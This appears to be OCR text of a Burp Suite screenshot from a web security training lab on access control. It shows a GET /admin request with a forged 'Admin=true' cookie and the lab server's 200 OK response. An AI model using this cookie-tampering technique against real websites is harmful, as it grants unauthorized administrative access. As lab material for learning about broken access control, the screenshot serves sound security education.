 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0afc003404f0c5cd80e358b600f200b0.web-security-academy.net
3 Cookie: Admin=true; session=9stffnH2sEBtOk0z4OqFrOnAI9dBVniY
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0afc003404f0c5cd80e358b600f200b0.web-security-academy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3115
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User role controlled by request parameter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">